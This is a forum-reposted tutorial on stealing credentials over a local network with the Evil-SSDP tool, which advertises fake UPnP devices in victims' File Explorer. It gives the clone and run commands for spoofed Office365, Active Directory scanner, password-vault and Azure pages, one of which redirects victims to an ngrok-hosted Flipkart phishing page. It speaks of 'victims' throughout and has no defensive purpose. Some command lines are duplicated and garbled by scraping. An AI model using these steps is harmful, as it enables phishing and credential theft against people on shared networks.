Niceone
Encryption Algorithm Developer
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
300 XP

Hey folks, in this tutorial you will learn how we can perform phishing attack by create a fake UPnP device to get credentials. But before start this you should have some knowledge about the SSDP and UPnP services.
What is SSDP?
SSDP is a Simple Service Discovery Protocol that is designed to solve the problem of service discovery over a local network. SSDP is a text-based protocol based on HTTPU. It uses UDP as the underlying transport protocol on the well-known port 1900. SSDP protocol also uses for advertisement and discovery of network services and presence information.
What is UPnP ?
Universal Plug and Play is a set of networking protocols that is uses for establish network services for communications. UPnP permit permits to networked devices, such as computers, printers, Internet gateways, Wi-Fi access points and mobile devices to discover each other’s on the network and establish the network services for data sharing and communications. If you want more about this protocol so you can read on Wikipedia.
Lets do it
Evil-SSDP is open source tool which is hosted on the github page. First we will download this tool from the github page by using the git clone command and after download the directory will be automatically created in our terminal. After following these instructions we can use this tool by python command.
git clone https://github.com/initstring/evil-ssdp.git
cd evil-ssdp/
ls
python3 evil_ssdp.py --help1234git clone
https://github.com/initstring/evil-ssdp.gitcd evil-ssdp/lspython3 evil_ssdp.py--help

Here you can see all the template list that we are going to use to get the credentials of the users.
cd templates/
ls12cd templates/ls
Spoof Office365

We will choose Office365 as our first target. For use this tool we have to give our network interface which you can easily check by execute “ifconfig” command on your terminal because the interface depends on operating systems. Further you can see that we have use the template option that means what kind of phishing page you want to display on the victim browser to get credentials. As you know that we have selected the office365 template hence as soon tool will start our phishing page will be host on port 8888.
Usage
python3 evil_ssdp.py eth0 --template office3651python3 evil_ssdp.py eth0--template office365


As we know this tool creates a fake UPnP device which appears on the computer’s File Explorer> Network option.
When the victim clicks on that device, they will be redirected to a phishing page that looks something like the one below.


As soon as the target fills the credentials’ they will come to the attacker, even the attacker will not know about it.
Spoof Scanner – Active Directory
Now again first we will create a fake UPnP device and broadcast it on each host device which is connected from the network. But if we will do itself it can take too long so hence we will use the following command that will automatically create a fake UPnP device and broadcast it.
Usage
python3 evil_ssdp.py eth0 --template scanner1python3 evil_ssdp.py eth0--template scanner


After clicking on fake UPnP device by victim the scanner template will open on the browser of the victim that would look like below. But by this template we will achieved the active directory username and passwords.

As soon the target enter their credentials’ they will immediately comes our terminal.

Password Vault – Deceived
After getting the important credentials now we will create a fake UPnP device again that will help to distract the victim.
Usage
python3 evil_ssdp.py eth0 --template password-vault1python3 evil_ssdp.py eth0--template password-vault

When the victim clicks on the fake UPnP device, they will be redirected to the password vault phishing page designed to distract the target user only. But target will think that he has achieved some important passwords.

Spoofing Microsoft Azure
Microsoft Azure is specifically designed to use self-phishing pages, which means that the tool has a “-u” parameter that allows us to redirect the target user to another URL. Hence we can use a third-party tool to create a phishing page which social media we want to get credentials. In our case we will choose AdvPhishing Tool that has provide the multiple templates. After putting the phishing link in URL we create fake UPnP device by using the following command.
Usage
python3 evil_ssdp.py eth0 --template microsoft-azure -u https://6032e63cff8c.ngrok.io1python3 evil_ssdp.py eth0--template microsoft-azure-u
Loading…
6032e63cff8c.ngrok.io
After start the service the device will appears to everyone.
Through the AdvPhishing tool we had opted for the Flipkart phishing page which you can see after opening by victim.


Once the target user enter the credentials of their flipkart account, they will instead comes to us.
HaPpy HaCkInG
About the AuthorShubham Goyal Certified Ethical Hacker, information security analyst, penetration tester and researcher. Can be Contact on Linkedin.